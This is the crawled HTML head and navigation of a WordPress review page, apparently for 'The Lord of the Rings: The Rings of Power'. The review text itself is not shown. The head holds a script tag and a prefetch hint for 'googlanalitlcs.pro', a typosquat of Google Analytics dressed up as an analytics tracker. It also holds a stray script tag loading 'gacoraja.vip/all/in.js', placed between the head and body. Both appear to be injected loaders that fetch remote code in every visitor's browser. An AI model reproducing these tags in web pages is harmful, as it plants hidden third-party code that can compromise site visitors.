

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/
body_size: 17536
content:



<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="TV Review: &#039;The Lord of the Rings: The Rings of Power&#039;"/>
<meta property="og:description" content="Set thousands of years before the events of J.R.R. Tolkien’s The Hobbit and The Lord of the Rings, Prime Video&#039;s The Lord of the Rings: The Rings of Power tak"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-08-31 07:12:17"/>
<meta property="og:article:modified_time" content="2022-08-31 07:12:20"/>
<meta property="og:article:tag" content="kyle wilson reviews"/>
<meta property="og:article:tag" content="lord of the rings"/>
<meta property="og:article:tag" content="Morfydd Clark"/>
<meta property="og:article:tag" content="owain arthur"/>
<meta property="og:article:tag" content="prime video"/>
<meta property="og:article:tag" content="rings of power"/>
<meta property="og:article:tag" content="robert aramayo"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="TV Review: &#039;The Lord of the Rings: The Rings of Power&#039;"/>
<meta name="twitter:description" content="Set thousands of years before the events of J.R.R. Tolkien’s The Hobbit and The Lord of the Rings, Prime Video&#039;s The Lord of the Rings: The Rings of Power tak"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg"/>
<meta name="author" content="Kyle Wilson"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Lord of the Rings: The Rings of Power review: stunningly cinematic</title><link rel="preload" as="image" imagesrcset="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-768x432.jpg 768w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-1024x576.jpg 1024w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-1536x864.jpg 1536w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01-1200x675.jpg 1200w, https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg 1920w" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="&#039;The Lord of the Rings: The Rings of Power&#039; plays like a lost Peter Jackson trilogy with high dollar visuals and epic stakes and scope." />
	<link rel="canonical" href="https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/" />
	<meta property="og:url" content="https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<meta property="article:author" content="http://www.facebook.com/profile.php?id=1132510553" />
	<meta property="article:published_time" content="2022-08-31T14:12:17+00:00" />
	<meta property="article:modified_time" content="2022-08-31T14:12:20+00:00" />
	<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kyle Wilson" />
	<meta name="twitter:creator" content="@http://twitter.com/#!/SpoonAZ" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kyle Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#article","isPartOf":{"@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/"},"author":{"name":"Kyle Wilson","@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87"},"headline":"TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;","datePublished":"2022-08-31T14:12:17+00:00","dateModified":"2022-08-31T14:12:20+00:00","mainEntityOfPage":{"@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/"},"wordCount":678,"commentCount":0,"image":{"@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg","keywords":["kyle wilson reviews","lord of the rings","Morfydd Clark","owain arthur","prime video","rings of power","robert aramayo"],"articleSection":["TV Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#respond"]}]},{"@type":"WebPage","@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/","url":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/","name":"The Lord of the Rings: The Rings of Power review: stunningly cinematic","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#primaryimage"},"image":{"@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg","datePublished":"2022-08-31T14:12:17+00:00","dateModified":"2022-08-31T14:12:20+00:00","author":{"@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87"},"description":"'The Lord of the Rings: The Rings of Power' plays like a lost Peter Jackson trilogy with high dollar visuals and epic stakes and scope.","breadcrumb":{"@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2022/08/RingsofPower_Review_Banner_01.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217;"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lamplightreview.com/#/schema/person/d9c5a40a3bae85db3d7210be011fbe87","name":"Kyle Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/811bc21aeee522b2a5c834329ec1d8ba4cf01d9275ae5e8bc6ca15a53b1a1237?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/811bc21aeee522b2a5c834329ec1d8ba4cf01d9275ae5e8bc6ca15a53b1a1237?s=96&d=retro&r=r","caption":"Kyle Wilson"},"description":"Co-Editor and Co-Founder. Rotten Tomatoes Approved Critic. Phoenix Critics Circle member. ASU Sun Devil. Resident DC Comics expert. Co-Founder of our previous brand: The Nerd Repository.","sameAs":["http://www.facebook.com/profile.php?id=1132510553","https://www.instagram.com/spoonaz/","https://x.com/http://twitter.com/#!/SpoonAZ"],"url":"https://lamplightreview.com/author/kyle-wilson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; TV Review: &#8216;The Lord of the Rings: The Rings of Power&#8217; Comments Feed" href="https://lamplightreview.com/tv-review-the-lord-of-the-rings-the-rings-of-power/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-the-lord-of-the-rings-the-rings-of-power%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


/*# sourceURL=smartmag-skin-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/posts/54832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lamplightreview.com/?p=54832' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135631358-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135631358-1');
</script><link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml-200x150.png" />
<meta name="msapplication-TileImage" content="https://lamplightreview.com/wp-content/uploads/2019/03/lamplight-icon-sml.png" />

	<script>
	document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-54832 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm img-effects ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-50287">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/lamplightreview/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/lamplightrev" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/lamplightreview/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://lamplightreview.com/" title="The Lamplight Review" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://lamplightreview.com/wp-content/uploads/2021/04/lamplight-logo.png" class="logo-image" alt="The Lamplight Review" width="1080" height="252"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-main" class="menu"><li id="menu-item-23410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-23410"><a href="https://lamplightreview.com/category/movie-reviews/">Movie Reviews</a></li>
<li id="menu-item-23411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-23411"><a href="https://lamplightreview.com/category/tv-reviews/">TV Reviews</a></li>
<li id="menu-item-22913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-22913"><a href="https://lamplightreview.com/category/features/">Features</a></li>
